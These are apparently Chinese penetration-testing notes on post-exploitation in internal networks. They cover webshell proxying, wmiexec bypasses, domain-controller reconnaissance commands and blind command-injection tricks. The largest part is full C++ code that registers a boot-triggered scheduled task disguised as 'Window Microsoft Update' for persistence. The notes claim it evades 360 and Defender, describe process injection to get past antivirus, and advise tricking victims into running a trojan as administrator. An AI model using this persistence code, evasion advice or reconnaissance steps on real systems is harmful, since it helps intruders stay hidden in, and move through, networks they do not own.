一些内网场景及其解法
一些渗透场景&解决方案
webshell代理
Q:你拿了机器shell,只有80端口入网出网,80端口还被占用不能frp你怎么办
A:80一般都是web服务,可以考虑webshell做代理,有两个工具可以使用:suo5、neo-rgeorg
大文件下载
webshell连上后,如果有想下载的大文件,webshell连接工具又不支持大文件或文件下载过慢,可以将大文件移动到web目录,然后浏览器访问进行下载,或者用主机上有的语言去起一个http.server,也用浏览器下载
ps:此时通过浏览器下载,如果还慢,可以上迅雷
wmiexec
impacket的wmiexec使用时的几种情况:
COM被ban
如果关闭了远程的COM组件调用,就无法执行wmi
com组件是支撑wmi执行命令的组件,被禁用了,就算通信层面再怎么换,也没法最终成功执行,所以这里没有解决方案
445端口被ban但135还在
因为在wmiexec中,445端口只用于回显命令执行结果,所以并不影响执行命令,可以使用-nooutput参数选择无回显执行来bypass
135,445都打开了,但桌面端有杀软
待更新
只有135端口的其他利用思路
操作注册表
计划任务驻留
这里计划任务用来cs上线后做驻留
Q:上线做驻留,被杀软(比如360安全大脑)ban掉怎么办
1.进程注入
可以尝试进程注入,注入到白进程(比如OneDrive)中来添加计划任务
值得一提的是,这里进程注入的好处就是可以直接以普通权限来添加计划任务,但不是所有的360环境都可以注入并且成功添加的,实战中也遇到过不能添加的情况
2.调用Windows本身的接口来添加计划任务
官方demo:登录触发器示例 (C++) - Win32 apps | Microsoft Learn
直接附上c++代码:
#define _WIN32_DCOM
#include <windows.h>
#include <iostream>
#include <stdio.h>
#include <comdef.h>
// Include the task header file.
#include <taskschd.h>
#pragma comment(lib, "taskschd.lib")
#pragma comment(lib, "comsupp.lib")
using namespace std;
int __cdecl wmain()
{
// ------------------------------------------------------
// Initialize COM.初始化com
HRESULT hr = CoInitializeEx(NULL, COINIT_MULTITHREADED);
// Set general COM security levels. 设置安全等级
hr = CoInitializeSecurity(
NULL,
-1,
NULL,
NULL,
RPC_C_AUTHN_LEVEL_PKT_PRIVACY,
RPC_C_IMP_LEVEL_IMPERSONATE,
NULL,
0,
NULL);
// ------------------------------------------------------
// Create a name for the task. 给计划任务命名
LPCWSTR wszTaskName = L"Window Microsoft Update";
// Get the Windows directory and set the path to Notepad.exe. 设置windows的执
行路径
wstring wstrExecutablePath = L"cmd /c whoami";
// Create an instance of the Task Service. 创建一个计划任务实例
ITaskService* pService = NULL;
hr = CoCreateInstance(CLSID_TaskScheduler,
NULL,
CLSCTX_INPROC_SERVER,
IID_ITaskService,
(void**)&pService);
// Connect to the task service. 连接计划任务服务
hr = pService->Connect(_variant_t(), _variant_t(),
_variant_t(), _variant_t());
// Get the pointer to the root task folder. 获取指向根任务文件夹的指针
// This folder will hold the new task that is registered. 这个文件夹能够容纳已
经注册的计划任务
ITaskFolder* pRootFolder = NULL;
hr = pService->GetFolder(_bstr_t(L"\\"), &pRootFolder);
// If the same task exists, remove it. 如果相同的任务存在 就移除它
pRootFolder->DeleteTask(_bstr_t(wszTaskName), 0);
// Create the task builder object to create the task. 创建任务对象来创建任务
ITaskDefinition* pTask = NULL;
hr = pService->NewTask(0, &pTask);
pService->Release(); // COM clean up. Pointer is no longer used.
// ------------------------------------------------------
// Get the registration info for setting the identification. 获取注册信息给设定
定义器
IRegistrationInfo* pRegInfo = NULL;
hr = pTask->get_RegistrationInfo(&pRegInfo); // 获取注册信息
hr = pRegInfo->put_Author(_bstr_t(L"fucku")); // 放置作者信息
pRegInfo->Release();
// Create the settings for the task 创建任务设定
ITaskSettings* pSettings = NULL;
hr = pTask->get_Settings(&pSettings);
if (FAILED(hr))
{
printf("\nCannot get settings pointer: %x", hr);
pRootFolder->Release();
pTask->Release();
CoUninitialize();
return 1;
}
// Set setting values for the task. 给计划任务设置具体的值
hr = pSettings->put_StartWhenAvailable(VARIANT_TRUE);
pSettings->Release();
// ------------------------------------------------------
// Get the trigger collection to insert the boot trigger. 获取触发器集合来插入
启动触发器
ITriggerCollection* pTriggerCollection = NULL;
hr = pTask->get_Triggers(&pTriggerCollection);
// Add the boot trigger to the task. 给任务增加启动触发器
ITrigger* pTrigger = NULL;
hr = pTriggerCollection->Create(TASK_TRIGGER_BOOT, &pTrigger);// 创建任务触发器
pTriggerCollection->Release();
IBootTrigger* pBootTrigger = NULL;
hr = pTrigger->QueryInterface(// 查询接口
IID_IBootTrigger, (void**)&pBootTrigger);
pTrigger->Release();
hr = pBootTrigger->put_Id(_bstr_t(L"Trigger1"));//把id放进去
// Delay the task to start 30 seconds after system start. * 延迟30s后执行
hr = pBootTrigger->put_Delay(_bstr_t(L"PT30S"));
pBootTrigger->Release();
// ------------------------------------------------------
// Add an Action to the task. This task will execute Notepad.exe.
IActionCollection* pActionCollection = NULL;
// Get the task action collection pointer.
hr = pTask->get_Actions(&pActionCollection);
// Create the action, specifying it as an executable action.
IAction* pAction = NULL;
hr = pActionCollection->Create(TASK_ACTION_EXEC, &pAction);
pActionCollection->Release();
IExecAction* pExecAction = NULL;
// QI for the executable task pointer.
hr = pAction->QueryInterface(
IID_IExecAction, (void**)&pExecAction);
pAction->Release();
// Set the path of the executable
hr = pExecAction->put_Path(_bstr_t(wstrExecutablePath.c_str()));
pExecAction->Release();
// ------------------------------------------------------
// Save the task in the root folder.
IRegisteredTask* pRegisteredTask = NULL;
VARIANT varPassword;
varPassword.vt = VT_EMPTY;
hr = pRootFolder->RegisterTaskDefinition(
_bstr_t(wszTaskName),
pTask,
TASK_CREATE_OR_UPDATE,
_variant_t(L"Local Service"),
varPassword,
TASK_LOGON_SERVICE_ACCOUNT,
_variant_t(L""),
&pRegisteredTask);
printf("\n Success! Task successfully registered. ");
// Clean up.
pRootFolder->Release();
pTask->Release();
pRegisteredTask->Release();
CoUninitialize();
return 0;
}
360和defender都不会报毒,但需要管理员权限来运行exe,这一点可以从点击免杀马上线上下功夫,诱使对方使用管理员权限来运行木马
找域控
这里所谓的找到域控,主要是拿到三要素:
1、域控的机器的名字
2、域的名字
3、域控的机器对应的域内的 ip
接下来一些场景:
场景1
进入内网,有域,但是不能直接查找域控的机器名字
使用命令:
net group “Domain Controllers” /Domain #查找域控机器的名字
发现查找不了,但可能爆出域的名字:

这里再尝试ping该域:

拿到了IP
场景2
进入内网,通过DNS服务器信息找到了域控的名字,但是ping域控的时候发现并不能得到自己想要的域控ip(比如ping出来是个外网IP)
方法一
尝试找内网的dns服务器的ip,也在 ipconfig /all 结果里面
方法二
使用nltest:
nltest /dsgetdc:域名称命令执行结果中可以得到IP:

但是这种方法有时候在拿到 webshell 其实并不能用,nltest.exe 这个文件是在 Windows/System32 文件夹里面的,但是如果通过 webshell 来寻找是找不到的
(也可以尝试自己上传一个nltest使用,有概率成功)
值得记住的域内常用命令
常用、面试常问
ipconfig /all #可以查看域控名字 然后找到 dns 服务器 然后找到域控
net view /domain:<域名> #可以查看域内机器
net group "domain users" /domain #域内用户列表
net user /domain #短版域内用户列表,但是需要 rpc 开启
net group "domain admins" /domain #域内管理员用户列表
RCE无回显、不出网
[命令执行漏洞无]回显[不]出网利用技巧 | CN-SEC 中文网
一个主要思路就是写文件,比如:如果是当前web目录某个文件能执行命令,可以直接将结果写入当前目录的一个新文件,如果不好确定web路径以及执行命令的文件位置,可以尝试找到一个特征文件比如前端会加载的js然后执行命令将结果输出到和该js文件同目录,以linux为例:
find . -type f -name 1.js|while read f;do sh -c 'id;pwd;hostname;/sbin/ifconfig' >$(dirname $f)/test.txt;done
在这种情况下,我们可以读取文件查看命令执行结果,那么同理,可以定位web目录并写入webshell来实现有回显了
负载均衡
Q:给你一个场景,能拿shell,但执行一个命令十次只有一次成功了,执行几次ipconfig返回的地址都不一样,这是什么情况,如何绕过
A:这是一种机制,叫做负载均衡,你的命令会调度到其他的机器上执行,调度器根据负载随机调度执行,这种情况就会导致你代理做不起来,而且文件传上去也不完整
下面是我学习时记录的处理办法:针对负载均衡的webshell与代理思路